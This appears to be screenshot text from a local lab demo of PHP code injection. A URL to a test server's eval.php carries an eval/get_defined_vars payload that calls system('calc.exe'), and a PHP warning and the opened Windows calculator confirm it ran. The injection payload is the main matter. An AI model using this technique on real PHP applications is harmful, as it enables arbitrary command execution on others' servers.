 192.168.43.188/eval.php?var=eval(end(current(get_defined_vars())));&id=system("calc.exe");
火狐官方站点 新手上路 常用网址 京东商城
successful!
Strict Standards: Only variables should be passed by reference in D:\phpStudy\WWW\eval.php(5) : eval()'d code on line 1
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ⅟x
CE C ÷